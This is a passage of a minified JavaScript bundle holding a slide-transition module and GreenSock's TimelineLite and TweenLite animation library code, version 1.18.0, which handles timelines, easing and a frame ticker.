null==t&&(t=1),n=this.options.duration,i=100*t,e=100*t*-1,this.timeline.set(this.$prevSlide,{xPercent:0,top:0,display:"block",zIndex:1}).set(this.$currentSlide,{xPercent:i,top:0,display:"block",zIndex:10}).to(this.$prevSlide,n,{xPercent:e,force3D:"auto",ease:this.options.ease},0).to(this.$currentSlide,n,{xPercent:0,force3D:"auto",ease:this.options.ease},0).set(this.$prevSlide,{display:"none"})},scrollVert:function(t){var e,i,n;return null==t&&(t=1),n=this.options.duration,i=100*t,e=100*t*-1,this.timeline.set(this.$prevSlide,{yPercent:0,top:0,display:"block",zIndex:1}).set(this.$currentSlide,{yPercent:i,top:0,display:"block",zIndex:10}).to(this.$prevSlide,n,{yPercent:e,force3D:"auto",ease:this.options.ease},0).to(this.$currentSlide,n,{yPercent:0,force3D:"auto",ease:this.options.ease},0).set(this.$prevSlide,{display:"none"})}},e}(s),t.exports=a},function(t,e,i){(function(e){var n=!1;(function(){var s="undefined"!=typeof t&&t.exports&&"undefined"!=typeof e?e:this||window;(s._gsQueue||(s._gsQueue=[])).push(function(){"use strict";s._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var n=function(t){e.call(this,t),this._labels={},this.autoRemoveChildren=this.vars.autoRemoveChildren===!0,this.smoothChildTiming=this.vars.smoothChildTiming===!0,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;var i,n,s=this.vars;for(n in s)i=s[n],h(i)&&i.join("").indexOf("{self}")!==-1&&(s[n]=this._swapSelfInParams(i));h(s.tweens)&&this.add(s.tweens,0,s.align,s.stagger)},r=1e-10,o=i._internals,a=n._internals={},l=o.isSelector,h=o.isArray,c=o.lazyTweens,u=o.lazyRender,p=s._gsDefine.globals,d=function(t){var e,i={};for(e in t)i[e]=t[e];return i},f=function(t,e,i){var n,s,r=t.cycle;for(n in r)s=r[n],t[n]="function"==typeof s?s.call(e[i],i):s[i%s.length];delete t.cycle},g=a.pauseCallback=function(){},m=function(t){var e,i=[],n=t.length;for(e=0;e!==n;i.push(t[e++]));return i},v=n.prototype=new e;return n.version="1.18.0",v.constructor=n,v.kill()._gc=v._forcingPlayhead=v._hasPause=!1,v.to=function(t,e,n,s){var r=n.repeat&&p.TweenMax||i;return e?this.add(new r(t,e,n),s):this.set(t,n,s)},v.from=function(t,e,n,s){return this.add((n.repeat&&p.TweenMax||i).from(t,e,n),s)},v.fromTo=function(t,e,n,s,r){var o=s.repeat&&p.TweenMax||i;return e?this.add(o.fromTo(t,e,n,s),r):this.set(t,s,r)},v.staggerTo=function(t,e,s,r,o,a,h,c){var u,p,g=new n({onComplete:a,onCompleteParams:h,callbackScope:c,smoothChildTiming:this.smoothChildTiming}),v=s.cycle;for("string"==typeof t&&(t=i.selector(t)||t),t=t||[],l(t)&&(t=m(t)),r=r||0,r<0&&(t=m(t),t.reverse(),r*=-1),p=0;p<t.length;p++)u=d(s),u.startAt&&(u.startAt=d(u.startAt),u.startAt.cycle&&f(u.startAt,t,p)),v&&f(u,t,p),g.to(t[p],e,u,p*r);return this.add(g,o)},v.staggerFrom=function(t,e,i,n,s,r,o,a){return i.immediateRender=0!=i.immediateRender,i.runBackwards=!0,this.staggerTo(t,e,i,n,s,r,o,a)},v.staggerFromTo=function(t,e,i,n,s,r,o,a,l){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,this.staggerTo(t,e,n,s,r,o,a,l)},v.call=function(t,e,n,s){return this.add(i.delayedCall(0,t,e,n),s)},v.set=function(t,e,n){return n=this._parseTimeOrLabel(n,0,!0),null==e.immediateRender&&(e.immediateRender=n===this._time&&!this._paused),this.add(new i(t,0,e),n)},n.exportRoot=function(t,e){t=t||{},null==t.smoothChildTiming&&(t.smoothChildTiming=!0);var s,r,o=new n(t),a=o._timeline;for(null==e&&(e=!0),a._remove(o,!0),o._startTime=0,o._rawPrevTime=o._time=o._totalTime=a._time,s=a._first;s;)r=s._next,e&&s instanceof i&&s.target===s.vars.onComplete||o.add(s,s._startTime-s._delay),s=r;return a.add(o,0),o},v.add=function(s,r,o,a){var l,c,u,p,d,f;if("number"!=typeof r&&(r=this._parseTimeOrLabel(r,0,!0,s)),!(s instanceof t)){if(s instanceof Array||s&&s.push&&h(s)){for(o=o||"normal",a=a||0,l=r,c=s.length,u=0;u<c;u++)h(p=s[u])&&(p=new n({tweens:p})),this.add(p,l),"string"!=typeof p&&"function"!=typeof p&&("sequence"===o?l=p._startTime+p.totalDuration()/p._timeScale:"start"===o&&(p._startTime-=p.delay())),l+=a;return this._uncache(!0)}if("string"==typeof s)return this.addLabel(s,r);if("function"!=typeof s)throw"Cannot add "+s+" into the timeline; it is not a tween, timeline, function, or string.";s=i.delayedCall(0,s)}if(e.prototype.add.call(this,s,r),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(d=this,f=d.rawTime()>s._startTime;d._timeline;)f&&d._timeline.smoothChildTiming?d.totalTime(d._totalTime,!0):d._gc&&d._enabled(!0,!1),d=d._timeline;return this},v.remove=function(e){if(e instanceof t){this._remove(e,!1);var i=e._timeline=e.vars.useFrames?t._rootFramesTimeline:t._rootTimeline;return e._startTime=(e._paused?e._pauseTime:i._time)-(e._reversed?e.totalDuration()-e._totalTime:e._totalTime)/e._timeScale,this}if(e instanceof Array||e&&e.push&&h(e)){for(var n=e.length;--n>-1;)this.remove(e[n]);return this}return"string"==typeof e?this.removeLabel(e):this.kill(null,e)},v._remove=function(t,i){e.prototype._remove.call(this,t,i);var n=this._last;return n?this._time>n._startTime+n._totalDuration/n._timeScale&&(this._time=this.duration(),this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},v.append=function(t,e){return this.add(t,this._parseTimeOrLabel(null,e,!0,t))},v.insert=v.insertMultiple=function(t,e,i,n){return this.add(t,e||0,i,n)},v.appendMultiple=function(t,e,i,n){return this.add(t,this._parseTimeOrLabel(null,e,!0,t),i,n)},v.addLabel=function(t,e){return this._labels[t]=this._parseTimeOrLabel(e),this},v.addPause=function(t,e,n,s){var r=i.delayedCall(0,g,n,s||this);return r.vars.onComplete=r.vars.onReverseComplete=e,r.data="isPause",this._hasPause=!0,this.add(r,t)},v.removeLabel=function(t){return delete this._labels[t],this},v.getLabelTime=function(t){return null!=this._labels[t]?this._labels[t]:-1},v._parseTimeOrLabel=function(e,i,n,s){var r;if(s instanceof t&&s.timeline===this)this.remove(s);else if(s&&(s instanceof Array||s.push&&h(s)))for(r=s.length;--r>-1;)s[r]instanceof t&&s[r].timeline===this&&this.remove(s[r]);if("string"==typeof i)return this._parseTimeOrLabel(i,n&&"number"==typeof e&&null==this._labels[i]?e-this.duration():0,n);if(i=i||0,"string"!=typeof e||!isNaN(e)&&null==this._labels[e])null==e&&(e=this.duration());else{if(r=e.indexOf("="),r===-1)return null==this._labels[e]?n?this._labels[e]=this.duration()+i:i:this._labels[e]+i;i=parseInt(e.charAt(r-1)+"1",10)*Number(e.substr(r+1)),e=r>1?this._parseTimeOrLabel(e.substr(0,r-1),0,n):this.duration()}return Number(e)+i},v.seek=function(t,e){return this.totalTime("number"==typeof t?t:this._parseTimeOrLabel(t),e!==!1)},v.stop=function(){return this.paused(!0)},v.gotoAndPlay=function(t,e){return this.play(t,e)},v.gotoAndStop=function(t,e){return this.pause(t,e)},v.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var n,s,o,a,l,h,p=this._dirty?this.totalDuration():this._totalDuration,d=this._time,f=this._startTime,g=this._timeScale,m=this._paused;if(t>=p)this._totalTime=this._time=p,this._reversed||this._hasPausedChild()||(s=!0,a="onComplete",l=!!this._timeline.autoRemoveChildren,0===this._duration&&(0===t||this._rawPrevTime<0||this._rawPrevTime===r)&&this._rawPrevTime!==t&&this._first&&(l=!0,this._rawPrevTime>r&&(a="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:r,t=p+1e-4;else if(t<1e-7)if(this._totalTime=this._time=0,(0!==d||0===this._duration&&this._rawPrevTime!==r&&(this._rawPrevTime>0||t<0&&this._rawPrevTime>=0))&&(a="onReverseComplete",s=this._reversed),t<0)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(l=s=!0,a="onReverseComplete"):this._rawPrevTime>=0&&this._first&&(l=!0),this._rawPrevTime=t;else{if(this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:r,0===t&&s)for(n=this._first;n&&0===n._startTime;)n._duration||(s=!1),n=n._next;t=0,this._initted||(l=!0)}else{if(this._hasPause&&!this._forcingPlayhead&&!e){if(t>=d)for(n=this._first;n&&n._startTime<=t&&!h;)n._duration||"isPause"!==n.data||n.ratio||0===n._startTime&&0===this._rawPrevTime||(h=n),n=n._next;else for(n=this._last;n&&n._startTime>=t&&!h;)n._duration||"isPause"===n.data&&n._rawPrevTime>0&&(h=n),n=n._prev;h&&(this._time=t=h._startTime,this._totalTime=t+this._cycle*(this._totalDuration+this._repeatDelay))}this._totalTime=this._time=this._rawPrevTime=t}if(this._time!==d&&this._first||i||l||h){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==d&&t>0&&(this._active=!0),0===d&&this.vars.onStart&&0!==this._time&&(e||this._callback("onStart")),this._time>=d)for(n=this._first;n&&(o=n._next,!this._paused||m);)(n._active||n._startTime<=this._time&&!n._paused&&!n._gc)&&(h===n&&this.pause(),n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=o;else for(n=this._last;n&&(o=n._prev,!this._paused||m);){if(n._active||n._startTime<=d&&!n._paused&&!n._gc){if(h===n){for(h=n._prev;h&&h.endTime()>this._time;)h.render(h._reversed?h.totalDuration()-(t-h._startTime)*h._timeScale:(t-h._startTime)*h._timeScale,e,i),h=h._prev;h=null,this.pause()}n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)}n=o}this._onUpdate&&(e||(c.length&&u(),this._callback("onUpdate"))),a&&(this._gc||f!==this._startTime&&g===this._timeScale||(0===this._time||p>=this.totalDuration())&&(s&&(c.length&&u(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[a]&&this._callback(a)))}},v._hasPausedChild=function(){for(var t=this._first;t;){if(t._paused||t instanceof n&&t._hasPausedChild())return!0;t=t._next}return!1},v.getChildren=function(t,e,n,s){s=s||-9999999999;for(var r=[],o=this._first,a=0;o;)o._startTime<s||(o instanceof i?e!==!1&&(r[a++]=o):(n!==!1&&(r[a++]=o),t!==!1&&(r=r.concat(o.getChildren(!0,e,n)),a=r.length))),o=o._next;return r},v.getTweensOf=function(t,e){var n,s,r=this._gc,o=[],a=0;for(r&&this._enabled(!0,!0),n=i.getTweensOf(t),s=n.length;--s>-1;)(n[s].timeline===this||e&&this._contains(n[s]))&&(o[a++]=n[s]);return r&&this._enabled(!1,!0),o},v.recent=function(){return this._recent},v._contains=function(t){for(var e=t.timeline;e;){if(e===this)return!0;e=e.timeline}return!1},v.shiftChildren=function(t,e,i){i=i||0;for(var n,s=this._first,r=this._labels;s;)s._startTime>=i&&(s._startTime+=t),s=s._next;if(e)for(n in r)r[n]>=i&&(r[n]+=t);return this._uncache(!0)},v._kill=function(t,e){if(!t&&!e)return this._enabled(!1,!1);for(var i=e?this.getTweensOf(e):this.getChildren(!0,!0,!1),n=i.length,s=!1;--n>-1;)i[n]._kill(t,e)&&(s=!0);return s},v.clear=function(t){var e=this.getChildren(!1,!0,!0),i=e.length;for(this._time=this._totalTime=0;--i>-1;)e[i]._enabled(!1,!1);return t!==!1&&(this._labels={}),this._uncache(!0)},v.invalidate=function(){for(var e=this._first;e;)e.invalidate(),e=e._next;return t.prototype.invalidate.call(this)},v._enabled=function(t,i){if(t===this._gc)for(var n=this._first;n;)n._enabled(t,!0),n=n._next;return e.prototype._enabled.call(this,t,i)},v.totalTime=function(e,i,n){this._forcingPlayhead=!0;var s=t.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,s},v.duration=function(t){return arguments.length?(0!==this.duration()&&0!==t&&this.timeScale(this._duration/t),this):(this._dirty&&this.totalDuration(),this._duration)},v.totalDuration=function(t){if(!arguments.length){if(this._dirty){for(var e,i,n=0,s=this._last,r=999999999999;s;)e=s._prev,s._dirty&&s.totalDuration(),s._startTime>r&&this._sortChildren&&!s._paused?this.add(s,s._startTime-s._delay):r=s._startTime,s._startTime<0&&!s._paused&&(n-=s._startTime,this._timeline.smoothChildTiming&&(this._startTime+=s._startTime/this._timeScale),this.shiftChildren(-s._startTime,!1,-9999999999),r=0),i=s._startTime+s._totalDuration/s._timeScale,i>n&&(n=i),s=e;this._duration=this._totalDuration=n,this._dirty=!1}return this._totalDuration}return 0!==this.totalDuration()&&0!==t&&this.timeScale(this._totalDuration/t),
this},v.paused=function(e){if(!e)for(var i=this._first,n=this._time;i;)i._startTime===n&&"isPause"===i.data&&(i._rawPrevTime=0),i=i._next;return t.prototype.paused.apply(this,arguments)},v.usesFrames=function(){for(var e=this._timeline;e._timeline;)e=e._timeline;return e===t._rootFramesTimeline},v.rawTime=function(){return this._paused?this._totalTime:(this._timeline.rawTime()-this._startTime)*this._timeScale},n},!0)}),s._gsDefine&&s._gsQueue.pop()(),function(e){"use strict";var r=function(){return(s.GreenSockGlobals||s)[e]};"function"==typeof n&&n.amd?n(["TweenLite"],r):"undefined"!=typeof t&&t.exports&&(i(9),t.exports=r())}("TimelineLite")}).call(window)}).call(e,function(){return this}())},function(t,e){(function(e){var i=!1;(function(){!function(e,n){"use strict";var s=e.GreenSockGlobals=e.GreenSockGlobals||e;if(!s.TweenLite){var r,o,a,l,h,c=function(t){var e,i=t.split("."),n=s;for(e=0;e<i.length;e++)n[i[e]]=n=n[i[e]]||{};return n},u=c("com.greensock"),p=1e-10,d=function(t){var e,i=[],n=t.length;for(e=0;e!==n;i.push(t[e++]));return i},f=function(){},g=function(){var t=Object.prototype.toString,e=t.call([]);return function(i){return null!=i&&(i instanceof Array||"object"==typeof i&&!!i.push&&t.call(i)===e)}}(),m={},v=function(r,o,a,l){this.sc=m[r]?m[r].sc:[],m[r]=this,this.gsClass=null,this.func=a;var h=[];this.check=function(u){for(var p,d,f,g,_,y=o.length,w=y;--y>-1;)(p=m[o[y]]||new v(o[y],[])).gsClass?(h[y]=p.gsClass,w--):u&&p.sc.push(this);if(0===w&&a)for(d=("com.greensock."+r).split("."),f=d.pop(),g=c(d.join("."))[f]=this.gsClass=a.apply(a,h),l&&(s[f]=g,_="undefined"!=typeof t&&t.exports,!_&&"function"==typeof i&&i.amd?i((e.GreenSockAMDPath?e.GreenSockAMDPath+"/":"")+r.split(".").pop(),[],function(){return g}):r===n&&_&&(t.exports=g)),y=0;y<this.sc.length;y++)this.sc[y].check()},this.check(!0)},_=e._gsDefine=function(t,e,i,n){return new v(t,e,i,n)},y=u._class=function(t,e,i){return e=e||function(){},_(t,[],function(){return e},i),e};_.globals=s;var w=[0,0,1,1],x=[],b=y("easing.Ease",function(t,e,i,n){this._func=t,this._type=i||0,this._power=n||0,this._params=e?w.concat(e):w},!0),T=b.map={},S=b.register=function(t,e,i,n){for(var s,r,o,a,l=e.split(","),h=l.length,c=(i||"easeIn,easeOut,easeInOut").split(",");--h>-1;)for(r=l[h],s=n?y("easing."+r,null,!0):u.easing[r]||{},o=c.length;--o>-1;)a=c[o],T[r+"."+a]=T[a+r]=s[a]=t.getRatio?t:t[a]||new t};for(a=b.prototype,a._calcEnd=!1,a.getRatio=function(t){if(this._func)return this._params[0]=t,this._func.apply(null,this._params);var e=this._type,i=this._power,n=1===e?1-t:2===e?t:t<.5?2*t:2*(1-t);return 1===i?n*=n:2===i?n*=n*n:3===i?n*=n*n*n:4===i&&(n*=n*n*n*n),1===e?1-n:2===e?n:t<.5?n/2:1-n/2},r=["Linear","Quad","Cubic","Quart","Quint,Strong"],o=r.length;--o>-1;)a=r[o]+",Power"+o,S(new b(null,null,1,o),a,"easeOut",!0),S(new b(null,null,2,o),a,"easeIn"+(0===o?",easeNone":"")),S(new b(null,null,3,o),a,"easeInOut");T.linear=u.easing.Linear.easeIn,T.swing=u.easing.Quad.easeInOut;var C=y("events.EventDispatcher",function(t){this._listeners={},this._eventTarget=t||this});a=C.prototype,a.addEventListener=function(t,e,i,n,s){s=s||0;var r,o,a=this._listeners[t],c=0;for(null==a&&(this._listeners[t]=a=[]),o=a.length;--o>-1;)r=a[o],r.c===e&&r.s===i?a.splice(o,1):0===c&&r.pr<s&&(c=o+1);a.splice(c,0,{c:e,s:i,up:n,pr:s}),this!==l||h||l.wake()},a.removeEventListener=function(t,e){var i,n=this._listeners[t];if(n)for(i=n.length;--i>-1;)if(n[i].c===e)return void n.splice(i,1)},a.dispatchEvent=function(t){var e,i,n,s=this._listeners[t];if(s)for(e=s.length,i=this._eventTarget;--e>-1;)n=s[e],n&&(n.up?n.c.call(n.s||i,{type:t,target:i}):n.c.call(n.s||i))};var P=e.requestAnimationFrame,k=e.cancelAnimationFrame,O=Date.now||function(){return(new Date).getTime()},A=O();for(r=["ms","moz","webkit","o"],o=r.length;--o>-1&&!P;)P=e[r[o]+"RequestAnimationFrame"],k=e[r[o]+"CancelAnimationFrame"]||e[r[o]+"CancelRequestAnimationFrame"];y("Ticker",function(t,e){var i,n,s,r,o,a=this,c=O(),u=e!==!1&&P,d=500,g=33,m="tick",v=function(t){var e,l,h=O()-A;h>d&&(c+=h-g),A+=h,a.time=(A-c)/1e3,e=a.time-o,(!i||e>0||t===!0)&&(a.frame++,o+=e+(e>=r?.004:r-e),l=!0),t!==!0&&(s=n(v)),l&&a.dispatchEvent(m)};C.call(a),a.time=a.frame=0,a.tick=function(){v(!0)},a.lagSmoothing=function(t,e){d=t||1/p,g=Math.min(e,d,0)},a.sleep=function(){null!=s&&(u&&k?k(s):clearTimeout(s),n=f,s=null,a===l&&(h=!1))},a.wake=function(){null!==s?a.sleep():a.frame>10&&(A=O()-d+5),n=0===i?f:u&&P?P:function(t){return setTimeout(t,1e3*(o-a.time)+1|0)},a===l&&(h=!0),v(2)},a.fps=function(t){return arguments.length?(i=t,r=1/(i||60),o=this.time+r,void a.wake()):i},a.useRAF=function(t){return arguments.length?(a.sleep(),u=t,void a.fps(i)):u},a.fps(t),setTimeout(function(){u&&a.frame<5&&a.useRAF(!1)},1500)}),a=u.Ticker.prototype=new u.events.EventDispatcher,a.constructor=u.Ticker;var E=y("core.Animation",function(t,e){if(this.vars=e=e||{},this._duration=this._totalDuration=t||0,this._delay=Number(e.delay)||0,this._timeScale=1,this._active=e.immediateRender===!0,this.data=e.data,this._reversed=e.reversed===!0,G){h||l.wake();var i=this.vars.useFrames?q:G;i.add(this,i._time),this.vars.paused&&this.paused(!0)}});l=E.ticker=new u.Ticker,a=E.prototype,a._dirty=a._gc=a._initted=a._paused=!1,a._totalTime=a._time=0,a._rawPrevTime=-1,a._next=a._last=a._onUpdate=a._timeline=a.timeline=null,a._paused=!1;var R=function(){h&&O()-A>2e3&&l.wake(),setTimeout(R,2e3)};R(),a.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},a.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},a.resume=function(t,e){return null!=t&&this.seek(t,e),this.paused(!1)},a.seek=function(t,e){return this.totalTime(Number(t),e!==!1)},a.restart=function(t,e){return this.reversed(!1).paused(!1).totalTime(t?-this._delay:0,e!==!1,!0)},a.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},a.render=function(t,e,i){},a.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,!this._gc&&this.timeline||this._enabled(!0),this},a.isActive=function(){var t,e=this._timeline,i=this._startTime;return!e||!this._gc&&!this._paused&&e.isActive()&&(t=e.rawTime())>=i&&t<i+this.totalDuration()/this._timeScale},a._enabled=function(t,e){return h||l.wake(),this._gc=!t,this._active=this.isActive(),e!==!0&&(t&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!t&&this.timeline&&this._timeline._remove(this,!0)),!1},a._kill=function(t,e){return this._enabled(!1,!1)},a.kill=function(t,e){return this._kill(t,e),this},a._uncache=function(t){for(var e=t?this:this.timeline;e;)e._dirty=!0,e=e.timeline;return this},a._swapSelfInParams=function(t){for(var e=t.length,i=t.concat();--e>-1;)"{self}"===t[e]&&(i[e]=this);return i},a._callback=function(t){var e=this.vars;e[t].apply(e[t+"Scope"]||e.callbackScope||this,e[t+"Params"]||x)},a.eventCallback=function(t,e,i,n){if("on"===(t||"").substr(0,2)){var s=this.vars;if(1===arguments.length)return s[t];null==e?delete s[t]:(s[t]=e,s[t+"Params"]=g(i)&&i.join("").indexOf("{self}")!==-1?this._swapSelfInParams(i):i,s[t+"Scope"]=n),"onUpdate"===t&&(this._onUpdate=e)}return this},a.delay=function(t){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+t-this._delay),this._delay=t,this):this._delay},a.duration=function(t){return arguments.length?(this._duration=this._totalDuration=t,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==t&&this.totalTime(this._totalTime*(t/this._duration),!0),this):(this._dirty=!1,this._duration)},a.totalDuration=function(t){return this._dirty=!1,arguments.length?this.duration(t):this._totalDuration},a.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(t>this._duration?this._duration:t,e)):this._time},a.totalTime=function(t,e,i){if(h||l.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(t<0&&!i&&(t+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var n=this._totalDuration,s=this._timeline;if(t>n&&!i&&(t=n),this._startTime=(this._paused?this._pauseTime:s._time)-(this._reversed?n-t:t)/this._timeScale,s._dirty||this._uncache(!1),s._timeline)for(;s._timeline;)s._timeline._time!==(s._startTime+s._totalTime)/s._timeScale&&s.totalTime(s._totalTime,!0),s=s._timeline}this._gc&&this._enabled(!0,!1),this._totalTime===t&&0!==this._duration||(z.length&&Z(),this.render(t,e,!1),z.length&&Z())}return this},a.progress=a.totalProgress=function(t,e){var i=this.duration();return arguments.length?this.totalTime(i*t,e):i?this._time/i:this.ratio},a.startTime=function(t){return arguments.length?(t!==this._startTime&&(this._startTime=t,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,t-this._delay)),this):this._startTime},a.endTime=function(t){return this._startTime+(0!=t?this.totalDuration():this.duration())/this._timeScale},a.timeScale=function(t){if(!arguments.length)return this._timeScale;if(t=t||p,this._timeline&&this._timeline.smoothChildTiming){var e=this._pauseTime,i=e||0===e?e:this._timeline.totalTime();this._startTime=i-(i-this._startTime)*this._timeScale/t}return this._timeScale=t,this._uncache(!1)},a.reversed=function(t){return arguments.length?(t!=this._reversed&&(this._reversed=t,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},a.paused=function(t){if(!arguments.length)return this._paused;var e,i,n=this._timeline;return t!=this._paused&&n&&(h||t||l.wake(),e=n.rawTime(),i=e-this._pauseTime,!t&&n.smoothChildTiming&&(this._startTime+=i,this._uncache(!1)),this._pauseTime=t?e:null,this._paused=t,this._active=this.isActive(),!t&&0!==i&&this._initted&&this.duration()&&(e=n.smoothChildTiming?this._totalTime:(e-this._startTime)/this._timeScale,this.render(e,e===this._totalTime,!0))),this._gc&&!t&&this._enabled(!0,!1),this};var I=y("core.SimpleTimeline",function(t){E.call(this,0,t),this.autoRemoveChildren=this.smoothChildTiming=!0});a=I.prototype=new E,a.constructor=I,a.kill()._gc=!1,a._first=a._last=a._recent=null,a._sortChildren=!1,a.add=a.insert=function(t,e,i,n){var s,r;if(t._startTime=Number(e||0)+t._delay,t._paused&&this!==t._timeline&&(t._pauseTime=t._startTime+(this.rawTime()-t._startTime)/t._timeScale),t.timeline&&t.timeline._remove(t,!0),t.timeline=t._timeline=this,t._gc&&t._enabled(!0,!0),s=this._last,this._sortChildren)for(r=t._startTime;s&&s._startTime>r;)s=s._prev;return s?(t._next=s._next,s._next=t):(t._next=this._first,this._first=t),t._next?t._next._prev=t:this._last=t,t._prev=s,this._recent=t,this._timeline&&this._uncache(!0),this},a._remove=function(t,e){return t.timeline===this&&(e||t._enabled(!1,!0),t._prev?t._prev._next=t._next:this._first===t&&(this._first=t._next),t._next?t._next._prev=t._prev:this._last===t&&(this._last=t._prev),t._next=t._prev=t.timeline=null,t===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},a.render=function(t,e,i){var n,s=this._first;for(this._totalTime=this._time=this._rawPrevTime=t;s;)n=s._next,(s._active||t>=s._startTime&&!s._paused)&&(s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)),s=n},a.rawTime=function(){return h||l.wake(),this._totalTime};var M=y("TweenLite",function(t,i,n){if(E.call(this,i,n),this.render=M.prototype.render,null==t)throw"Cannot tween a null target.";this.target=t="string"!=typeof t?t:M.selector(t)||t;var s,r,o,a=t.jquery||t.length&&t!==e&&t[0]&&(t[0]===e||t[0].nodeType&&t[0].style&&!t.nodeType),l=this.vars.overwrite;if(this._overwrite=l=null==l?V[M.defaultOverwrite]:"number"==typeof l?l>>0:V[l],(a||t instanceof Array||t.push&&g(t))&&"number"!=typeof t[0])for(this._targets=o=d(t),this._propLookup=[],this._siblings=[],s=0;s<o.length;s++)r=o[s],r?"string"!=typeof r?r.length&&r!==e&&r[0]&&(r[0]===e||r[0].nodeType&&r[0].style&&!r.nodeType)?(o.splice(s--,1),this._targets=o=o.concat(d(r))):(this._siblings[s]=Q(r,this,!1),1===l&&this._siblings[s].length>1&&tt(r,this,null,1,this._siblings[s])):(r=o[s--]=M.selector(r),"string"==typeof r&&o.splice(s+1,1)):o.splice(s--,1);else this._propLookup={},this._siblings=Q(t,this,!1),1===l&&this._siblings.length>1&&tt(t,this,null,1,this._siblings);(this.vars.immediateRender||0===i&&0===this._delay&&this.vars.immediateRender!==!1)&&(this._time=-p,this.render(-this._delay))},!0),D=function(t){return t&&t.length&&t!==e&&t[0]&&(t[0]===e||t[0].nodeType&&t[0].style&&!t.nodeType)},L=function(t,e){var i,n={};for(i in t)$[i]||i in e&&"transform"!==i&&"x"!==i&&"y"!==i&&"width"!==i&&"height"!==i&&"className"!==i&&"border"!==i||!(!U[i]||U[i]&&U[i]._autoCSS)||(n[i]=t[i],delete t[i]);t.css=n};a=M.prototype=new E,a.constructor=M,a.kill()._gc=!1,a.ratio=0,a._firstPT=a._targets=a._overwrittenProps=a._startAt=null,a._notifyPluginsOfEnabled=a._lazy=!1,M.version="1.18.0",M.defaultEase=a._ease=new b(null,null,1,1),M.defaultOverwrite="auto",M.ticker=l,M.autoSleep=120,M.lagSmoothing=function(t,e){l.lagSmoothing(t,e)},M.selector=e.$||e.jQuery||function(t){var i=e.$||e.jQuery;return i?(M.selector=i,i(t)):"undefined"==typeof document?t:document.querySelectorAll?document.querySelectorAll(t):document.getElementById("#"===t.charAt(0)?t.substr(1):t)};var z=[],F={},N=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,j=function(t){for(var e,i=this._firstPT,n=1e-6;i;)e=i.blob?t?this.join(""):this.start:i.c*t+i.s,i.r?e=Math.round(e):e<n&&e>-n&&(e=0),i.f?i.fp?i.t[i.p](i.fp,e):i.t[i.p](e):i.t[i.p]=e,i=i._next},H=function(t,e,i,n){var s,r,o,a,l,h,c,u=[t,e],p=0,d="",f=0;for(u.start=t,i&&(i(u),t=u[0],e=u[1]),u.length=0,s=t.match(N)||[],r=e.match(N)||[],n&&(n._next=null,n.blob=1,u._firstPT=n),l=r.length,a=0;a<l;a++)c=r[a],h=e.substr(p,e.indexOf(c,p)-p),d+=h||!a?h:",",p+=h.length,f?f=(f+1)%5:"rgba("===h.substr(-5)&&(f=1),c===s[a]||s.length<=a?d+=c:(d&&(u.push(d),d=""),o=parseFloat(s[a]),u.push(o),u._firstPT={_next:u._firstPT,t:u,p:u.length-1,s:o,c:("="===c.charAt(1)?parseInt(c.charAt(0)+"1",10)*parseFloat(c.substr(2)):parseFloat(c)-o)||0,f:0,r:f&&f<4}),p+=c.length;return d+=e.substr(p),d&&u.push(d),u.setRatio=j,u},W=function(t,e,i,n,s,r,o,a){var l,h,c="get"===i?t[e]:i,u=typeof t[e],p="string"==typeof n&&"="===n.charAt(1),d={t:t,p:e,s:c,f:"function"===u,pg:0,n:s||e,r:r,pr:0,c:p?parseInt(n.charAt(0)+"1",10)*parseFloat(n.substr(2)):parseFloat(n)-c||0};if("number"!==u&&("function"===u&&"get"===i&&(h=e.indexOf("set")||"function"!=typeof t["get"+e.substr(3)]?e:"get"+e.substr(3),d.s=c=o?t[h](o):t[h]()),"string"==typeof 